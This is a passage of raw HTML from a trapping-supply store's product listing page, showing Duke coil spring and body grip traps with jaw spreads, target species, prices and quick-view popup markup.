0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif style=\"height: 14px; width: 14px; margin-right:5px;\"></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.northerntrapping.com/cgi/display.cgi?item_num=duke1.75coil><img class=large  style=\"max-width: 300px;\" src=\"https://images.smartcart.com/northerntrapping/images/0475x600[1].jpeg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">Duke #1 3/4 Coil Spring Trap</h2><hr size=1><font style=\"font-size: 11px;\">  Duke is America&#39;s Best Trap Value!    &nbsp;      The  #1 3/4 Duke Coil Spring Trap has a 5 1/4\" jaw spread , and is recommended by Duke for use in taking bobcat, coyote, fox and raccoon.      &nbsp;      &nbsp;   <p><input type=hidden name=item_num value=\"duke1.75coil\">$11.99 <input type=hidden name=category value=\"Traps::Duke::Coil_Spring::\"><input type=hidden name=prodserv value=Product><input type=hidden name=thmImage value=\"https://images.smartcart.com/northerntrapping/thumbs/th_0475x600[1].jpeg\"><input type=hidden name=add_ship value=\"::::::::::::::::::::::::::::::::::::::::::::::::::\"></td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><div class=\"buttons\"><button type=\"submit\" value=\"MORE INFO\"><img src=\"../carticons/page_white_go.png\" alt=\"More Info\">More Info</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/northerntrapping/images/0475x600[1].jpeg"); return false;'><img border=0 src=https://www.northerntrapping.com/images/quickview.png></a></div></a></div>  <div class="py-3"><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><br><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke1.75coil&title=Duke-%231-3%2F4-Coil-Spring-Trap">Duke #1 3/4 Coil Spring Trap</a> <br><div style="position:absolute; bottom: 0; pt-3"><b>$11.99</b></div></div></div>

<div class="col-12 col-sm-6 col-md-4 col-lg-3 mb-5 p-3" style="margin:18px;height:240px;line-height: 1.2;"><div style="position: relative; max-width:100%; text-align:center;"><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke1.75coilos&title=Duke-%231-3%2F4-Coil-Spring-%28Offset-Jaws%29-Trap"><img style="margin-bottom:9px;" class=thumb id="imgthumb7"    border=1 src="https://images.smartcart.com/molnar/cart/duke2cs.jpg" alt="Duke #1 3/4 Coil Spring (Offset Jaws) Trap duke1.75coilos"  onmouseover="showButtonQv('thumb7');" onmouseout="setTimeout('document.getElementById(\'thumb7\').style.display = \'none\';',1000);" ><div id=thumb7 style="display: none; position: absolute; bottom: 5px;left:70px;"><a href="" onclick='$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview7 action=display.cgi><table class=popup width=650 cellpadding=5 border=0 cellspacing=0 style=\"margin-top:0; max-height:500px; max-width:100%;\"><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; margin: auto; font-size: 14px; margin-left:15px;\">Quick View Item: duke1.75coilos</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif style=\"height: 14px; width: 14px; margin-right:5px;\"></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.northerntrapping.com/cgi/display.cgi?item_num=duke1.75coilos><img class=large  style=\"max-width: 300px;\" src=\"https://images.smartcart.com/molnar/cart/duke2cs.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">Duke #1 3/4 Coil Spring (Offset Jaws) Trap</h2><hr size=1><font style=\"font-size: 11px;\">  Duke is America&#39;s Best Trap Value!    &nbsp;      The  #1 3/4 Duke Off Set Jaws Coil Spring Trap has a 5 1/4\" jaw sprea d, and is recommended by Duke for use in taking bobcat, coyote and fox.      &nbsp;      &nbsp;   <p><input type=hidden name=item_num value=\"duke1.75coilos\">$12.50 <input type=hidden name=category value=\"Traps::Duke::Coil_Spring::\"><input type=hidden name=prodserv value=Product><input type=hidden name=thmImage value=\"https://images.smartcart.com/molnar/cart/duke2cs.jpg\"><input type=hidden name=add_ship value=\"::::::::::::::::::::::::::::::::::::::::::::::::::\"></td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><div class=\"buttons\"><button type=\"submit\" value=\"MORE INFO\"><img src=\"../carticons/page_white_go.png\" alt=\"More Info\">More Info</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/molnar/cart/duke2cs.jpg"); return false;'><img border=0 src=https://www.northerntrapping.com/images/quickview.png></a></div></a></div>  <div class="py-3"><i class="fa fa-star" style="color: #FFDF00;"></i><i class="fa fa-star" style="color: #FFDF00;"></i><i class="fa fa-star" style="color: #FFDF00;"></i><i class="fa fa-star" style="color: #FFDF00;"></i><i class="fa fa-star" style="color: #cccccc;"></i> <font class=smaller> (1)</font><br><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke1.75coilos&title=Duke-%231-3%2F4-Coil-Spring-%28Offset-Jaws%29-Trap">Duke #1 3/4 Coil Spring (Offset Jaws) Trap</a> <br><div style="position:absolute; bottom: 0; pt-3"><b>$12.50</b></div></div></div>

<div class="col-12 col-sm-6 col-md-4 col-lg-3 mb-5 p-3" style="margin:18px;height:240px;line-height: 1.2;"><div style="position: relative; max-width:100%; text-align:center;"><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke3coil&title=Duke-%233-Coil-Spring-Trap"><img style="margin-bottom:9px;" class=thumb id="imgthumb8"    border=1 src="https://images.smartcart.com/molnar/cart/duke3cs.jpg" alt="Duke #3 Coil Spring Trap duke3coil"  onmouseover="showButtonQv('thumb8');" onmouseout="setTimeout('document.getElementById(\'thumb8\').style.display = \'none\';',1000);" ><div id=thumb8 style="display: none; position: absolute; bottom: 5px;left:70px;"><a href="" onclick='$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview8 action=display.cgi><table class=popup width=650 cellpadding=5 border=0 cellspacing=0 style=\"margin-top:0; max-height:500px; max-width:100%;\"><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; margin: auto; font-size: 14px; margin-left:15px;\">Quick View Item: duke3coil</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif style=\"height: 14px; width: 14px; margin-right:5px;\"></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.northerntrapping.com/cgi/display.cgi?item_num=duke3coil><img class=large  style=\"max-width: 300px;\" src=\"https://images.smartcart.com/molnar/cart/duke3cs.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">Duke #3 Coil Spring Trap</h2><hr size=1><font style=\"font-size: 11px;\">  Duke is America&#39;s Best Trap Value!    &nbsp;      The  #3 Duke 2-Coil Spring Trap has a 6\" jaw spread , and is recommended by Duke for use in taking beaver, bobcat, coyote and lynx.      &nbsp;      &nbsp;      &nbsp;   <p><input type=hidden name=item_num value=\"duke3coil\">$15.25 <span class=\"badge badge-warning mr-1 mb-2\">On Sale</span><input type=hidden name=category value=\"Traps::Duke::Coil_Spring::\"><input type=hidden name=prodserv value=Product><input type=hidden name=thmImage value=\"https://images.smartcart.com/molnar/cart/duke3cs.jpg\"><input type=hidden name=add_ship value=\"::8.00::::::::::::::::::::::::::::::::::::::::::::::::\"></td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><div class=\"buttons\"><button type=\"submit\" value=\"MORE INFO\"><img src=\"../carticons/page_white_go.png\" alt=\"More Info\">More Info</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/molnar/cart/duke3cs.jpg"); return false;'><img border=0 src=https://www.northerntrapping.com/images/quickview.png></a></div></a></div>  <div class="py-3"><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><br><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke3coil&title=Duke-%233-Coil-Spring-Trap">Duke #3 Coil Spring Trap</a> <span class="badge badge-warning mr-1 mb-2">On Sale</span><br><div style="position:absolute; bottom: 0; pt-3"><b>$15.25</b></div></div></div>

<div class="col-12 col-sm-6 col-md-4 col-lg-3 mb-5 p-3" style="margin:18px;height:240px;line-height: 1.2;"><div style="position: relative; max-width:100%; text-align:center;"><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke3coilos&title=Duke-%233-Coil-Spring-Trap-%28Offset-Jaws%29"><img style="margin-bottom:9px;" class=thumb id="imgthumb9"    border=1 src="https://images.smartcart.com/molnar/cart/duke3cs.jpg" alt="Duke #3 Coil Spring Trap (Offset Jaws) duke3coilos"  onmouseover="showButtonQv('thumb9');" onmouseout="setTimeout('document.getElementById(\'thumb9\').style.display = \'none\';',1000);" ><div id=thumb9 style="display: none; position: absolute; bottom: 5px;left:70px;"><a href="" onclick='$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview9 action=display.cgi><table class=popup width=650 cellpadding=5 border=0 cellspacing=0 style=\"margin-top:0; max-height:500px; max-width:100%;\"><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; margin: auto; font-size: 14px; margin-left:15px;\">Quick View Item: duke3coilos</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif style=\"height: 14px; width: 14px; margin-right:5px;\"></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.northerntrapping.com/cgi/display.cgi?item_num=duke3coilos><img class=large  style=\"max-width: 300px;\" src=\"https://images.smartcart.com/molnar/cart/duke3cs.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">Duke #3 Coil Spring Trap (Offset Jaws)</h2><hr size=1><font style=\"font-size: 11px;\">  Duke is America&#39;s Best Trap Value!       The  #3 Duke Offset Jaws 2-Coil Spring Trap has a 6\" jaw spread , and is recommended by Duke for use in taking bobcat, coyote and lynx.      &nbsp;   <p><input type=hidden name=item_num value=\"duke3coilos\">$15.99 <input type=hidden name=category value=\"Traps::Duke::Coil_Spring::\"><input type=hidden name=prodserv value=Product><input type=hidden name=thmImage value=\"https://images.smartcart.com/molnar/cart/duke3cs.jpg\"><input type=hidden name=add_ship value=\"::8.00::::::::::::::::::::::::::::::::::::::::::::::::\"></td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><div class=\"buttons\"><button type=\"submit\" value=\"MORE INFO\"><img src=\"../carticons/page_white_go.png\" alt=\"More Info\">More Info</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/molnar/cart/duke3cs.jpg"); return false;'><img border=0 src=https://www.northerntrapping.com/images/quickview.png></a></div></a></div>  <div class="py-3"><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><br><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke3coilos&title=Duke-%233-Coil-Spring-Trap-%28Offset-Jaws%29">Duke #3 Coil Spring Trap (Offset Jaws)</a> <br><div style="position:absolute; bottom: 0; pt-3"><b>$15.99</b></div></div></div>

<div class="col-12 col-sm-6 col-md-4 col-lg-3 mb-5 p-3" style="margin:18px;height:240px;line-height: 1.2;"><div style="position: relative; max-width:100%; text-align:center;"><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke330body&title=Duke-%23330-Double-Spring-Body-Grip-Trap"><img style="margin-bottom:9px;" class=thumb id="imgthumb10"    border=1 src="https://images.smartcart.com/molnar/cart/duke330.jpg" alt="Duke #330 Double Spring Body Grip Trap duke330body"  onmouseover="showButtonQv('thumb10');" onmouseout="setTimeout('document.getElementById(\'thumb10\').style.display = \'none\';',1000);" ><div id=thumb10 style="display: none; position: absolute; bottom: 5px;left:70px;"><a href="" onclick='$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview10 action=display.cgi><table class=popup width=650 cellpadding=5 border=0 cellspacing=0 style=\"margin-top:0; max-height:500px; max-width:100%;\"><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; margin: auto; font-size: 14px; margin-left:15px;\">Quick View Item: duke330body</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif style=\"height: 14px; width: 14px; margin-right:5px;\"></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.northerntrapping.com/cgi/display.cgi?item_num=duke330body><img class=large  style=\"max-width: 300px;\" src=\"https://images.smartcart.com/molnar/cart/duke330.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">Duke #330 Double Spring Body Grip Trap</h2><hr size=1><font style=\"font-size: 11px;\"> Duke Traps are America&#39;s best trap value!       #330 Duke Double Spring Body Grip Trap       The  #330  Duke Double Spring Body Grip Trap has a  10\" x 9\"  jaw spread, and is recommended by Duke... (<a href=\"display.cgi?item_num=duke330body\">more info</a>)<p><input type=hidden name=item_num value=\"duke330body\">$26.75 <input type=hidden name=category value=\"Traps::Duke::Body_Grip::\"><input type=hidden name=prodserv value=Product><input type=hidden name=thmImage value=\"https://images.smartcart.com/molnar/cart/duke330.jpg\"><input type=hidden name=add_ship value=\":10.00:20.00::::::::::::::::::::::::::::::::::::::::::::::::\"></td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><div class=\"buttons\"><button type=\"submit\" value=\"MORE INFO\"><img src=\"../carticons/page_white_go.png\" alt=\"More Info\">More Info</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/molnar/cart/duke330.jpg"); return false;'><img border=0 src=https://www.northerntrapping.com/images/quickview.png></a></div></a></div>  <div class="py-3"><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><br><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke330body&title=Duke-%23330-Double-Spring-Body-Grip-Trap">Duke #330 Double Spring Body Grip Trap</a> <br><div style="position:absolute; bottom: 0; pt-3"><b>$26.75</b></div></div></div>

<div class="col-12 col-sm-6 col-md-4 col-lg-3 mb-5 p-3" style="margin:18px;height:240px;line-height: 1.2;"><div style="position: relative; max-width:100%; text-align:center;"><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke330magnum&title=Duke-%23330-Magnum-Double-Spring-Body-Grip-Trap"><img style="margin-bottom:9px;" class=thumb id="imgthumb11"    border=1 src="https://images.smartcart.com/molnar/cart/duke330.jpg" alt="Duke #330 Magnum Double Spring Body Grip Trap duke330magnum"  onmouseover="showButtonQv('thumb11');" onmouseout="setTimeout('document.getElementById(\'thumb11\').style.display = \'none\';',1000);" ><div id=thumb11 style="display: none; position: absolute; bottom: 5px;left:70px;"><a href="" onclick='$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview11 action=display.cgi><table class=popup width=650 cellpadding=5 border=0 cellspacing=0 style=\"margin-top:0; max-height:500px; max-width:100%;\"><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; margin: auto; font-size: 14px; margin-left:15px;\">Quick View Item: duke330magnum</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif style=\"height: 14px; width: 14px; margin-right:5px;\"></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.northerntrapping.com/cgi/display.cgi?item_num=duke330magnum><img class=large  style=\"max-width: 300px;\" src=\"https://images.smartcart.com/molnar/cart/duke330.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">Duke #330 Magnum Double Spring Body Grip Trap</h2><hr size=1><font style=\"font-size: 11px;\"> These traps feature a reverse bend in the jaws for a tighter close.      The #330 Duke Magnum Double Spring Body Grip Trap has a 10\" x 9\" jaw spread, and is recommended by Duke for use in taking beaver, otter, bobcat, etc.          Select the quantity you want and the pricing will change in the drop down list.          &nbsp;      &nbsp;      &nbsp;   <p><input type=hidden name=item_num value=\"duke330magnum\">$28.95 <input type=hidden name=category value=\"Traps::Duke::Body_Grip::\"><input type=hidden name=prodserv value=Product><input type=hidden name=thmImage value=\"https://images.smartcart.com/molnar/cart/duke330.jpg\"><input type=hidden name=add_ship value=\":10.00:20.00::::::::::::::::::::::::::::::::::::::::::::::::\"></td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><div class=\"buttons\"><button type=\"submit\" value=\"MORE INFO\"><img src=\"../carticons/page_white_go.png\" alt=\"More Info\">More Info</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/molnar/cart/duke330.jpg"); return false;'><img border=0 src=https://www.northerntrapping.com/images/quickview.png></a></div></a></div>  <div class="py-3"><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><br><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke330magnum&title=Duke-%23330-Magnum-Double-Spring-Body-Grip-Trap">Duke #330 Magnum Double Spring Body Grip Trap</a> <br><div style="position:absolute; bottom: 0; pt-3"><b>$28.95</b></div></div></div>

<div class="col-12 col-sm-6 col-md-4 col-lg-3 mb-5 p-3" style="margin:18px;height:240px;line-height: 1.2;"><div style="position: relative; max-width:100%; text-align:center;"><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke280reg&title=Duke-%23280-Double-Spring-Body-Grip-Trap"><img style="margin-bottom:9px;" class=thumb id="imgthumb12"    border=1 src="https://images.smartcart.com/molnar/cart/duke330.jpg" alt="Duke #280 Double Spring Body Grip Trap duke280reg"  onmouseover="showButtonQv('thumb12');" onmouseout="setTimeout('document.getElementById(\'thumb12\').style.display = \'none\';',1000);" ><div id=thumb12 style="display: none; position: absolute; bottom: 5px;left:70px;"><a href="" onclick='$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview12 action=display.cgi><table class=popup width=650 cellpadding=5 border=0 cellspacing=0 style=\"margin-top:0; max-height:500px; max-width:100%;\"><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; margin: auto; font-size: 14px; margin-left:15px;\">Quick View Item: duke280reg</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif style=\"height: 14px; width: 14px; margin-right:5px;\"></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.northerntrapping.com/cgi/display.cgi?item_num=duke280reg><img class=large  style=\"max-width: 300px;\" src=\"https://images.smartcart.com/molnar/cart/duke330.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">Duke #280 Double Spring Body Grip Trap</h2><hr size=1><font style=\"font-size: 11px;\">  Duke America&#39;s Best Trap Value!       The  #280  Duke Double Spring Body Grip Trap has a  8\" x 8\" jaw spread , and is recommended by Duke for use in taking beaver, otter, bobcat, etc.       Set Tool is Strongly Recommended For Setting This Trap.    &nbsp;          Select the quantity you want and the pricing will change in the drop down list.       <p><input type=hidden name=item_num value=\"duke280reg\">$21.75 <input type=hidden name=category value=\"Traps::Duke::Body_Grip::\"><input type=hidden name=prodserv value=Product><input type=hidden name=thmImage value=\"https://images.smartcart.com/molnar/cart/duke330.jpg\"><input type=hidden name=add_ship value=\":8.00:15.00::::::::::::::::::::::::::::::::::::::::::::::::\"></td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><div class=\"buttons\"><button type=\"submit\" value=\"MORE INFO\"><img src=\"../carticons/page_white_go.png\" alt=\"More Info\">More Info</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/molnar/cart/duke330.jpg"); return false;'><img border=0 src=https://www.northerntrapping.com/images/quickview.png></a></div></a></div>  <div class="py-3"><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><br><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke280reg&title=Duke-%23280-Double-Spring-Body-Grip-Trap">Duke #280 Double Spring Body Grip Trap</a> <br><div style="position:absolute; bottom: 0; pt-3"><b>$21.75</b></div></div></div>

<div class="col-12 col-sm-6 col-md-4 col-lg-3 mb-5 p-3" style="margin:18px;height:240px;line-height: 1.2;"><div style="position: relative; max-width:100%; text-align:center;"><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke220reg&title=Duke-%23220-Double-Spring-Body-Grip-Trap"><img style="margin-bottom:9px;" class=thumb id="imgthumb13"    border=1 src="https://images.smartcart.com/molnar/cart/duke110120.jpg" alt="Duke #220 Double Spring Body Grip Trap duke220reg"  onmouseover="showButtonQv('thumb13');" onmouseout="setTimeout('document.getElementById(\'thumb13\').style.display = \'none\';',1000);" ><div id=thumb13 style="display: none; position: absolute; bottom: 5px;left:70px;"><a href="" onclick='$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview13 action=display.cgi><table class=popup width=650 cellpadding=5 border=0 cellspacing=0 style=\"margin-top:0; max-height:500px; max-width:100%;\"><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; margin: auto; font-size: 14px; margin-left:15px;\">Quick View Item: duke220reg</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif style=\"height: 14px; width: 14px; margin-right:5px;\"></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.northerntrapping.com/cgi/display.cgi?item_num=duke220reg><img class=large  style=\"max-width: 300px;\" src=\"https://images.smartcart.com/molnar/cart/duke110120.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">Duke #220 Double Spring Body Grip Trap</h2><hr size=1><font style=\"font-size: 11px;\"> The #220 Duke Double Spring Body Grip Trap has a 7\" x 7\" jaw spread, and is recommended by Duke for use in taking raccoon, fisher, groundhog, etc. Ideal for wildlife animal control applications for the homeowner or ADC officer.          Select the quantity you want and the pricing will change in the drop down list.       <p><input type=hidden name=item_num value=\"duke220reg\">$15.50 <input type=hidden name=category value=\"Traps::Duke::Body_Grip::\"><input type=hidden name=prodserv value=Product><input type=hidden name=thmImage value=\"https://images.smartcart.com/molnar/cart/duke110120.jpg\"><input type=hidden name=add_ship value=\":5.00:10.00::::::::::::::::::::::::::::::::::::::::::::::::\"></td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><div class=\"buttons\"><button type=\"submit\" value=\"MORE INFO\"><img src=\"../carticons/page_white_go.png\" alt=\"More Info\">More Info</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/molnar/cart/duke110120.jpg"); return false;'><img border=0 src=https://www.northerntrapping.com/images/quickview.png></a></div></a></div>  <div class="py-3"><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><br><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke220reg&title=Duke-%23220-Double-Spring-Body-Grip-Trap">Duke #220 Double Spring Body Grip Trap</a> <br><div style="position:absolute; bottom: 0; pt-3"><b>$15.50</b></div></div></div>

<div class="col-12 col-sm-6 col-md-4 col-lg-3 mb-5 p-3" style="margin:18px;height:240px;line-height: 1.2;"><div style="position: relative; max-width:100%; text-align:center;"><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke160reg&title=Duke-%23160-Double-Spring-Body-Grip-Trap"><img style="margin-bottom:9px;" class=thumb id="imgthumb14"    border=1 src="https://images.smartcart.com/molnar/cart/duke110120.jpg" alt="Duke #160 Double Spring Body Grip Trap duke160reg"  onmouseover="showButtonQv('thumb14');" onmouseout="setTimeout('document.getElementById(\'thumb14\').style.display = \'none\';',1000);" ><div id=thumb14 style="display: none; position: absolute; bottom: 5px;left:70px;"><a href="" onclick='$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview14 action=display.cgi><table class=popup width=650 cellpadding=5 border=0 cellspacing=0 style=\"margin-top:0; max-height:500px; max-width:100%;\"><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; margin: auto; font-size: 14px; margin-left:15px;\">Quick View Item: duke160reg</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif style=\"height: 14px; width: 14px; margin-right:5px;\"></a> <a href=\"\" 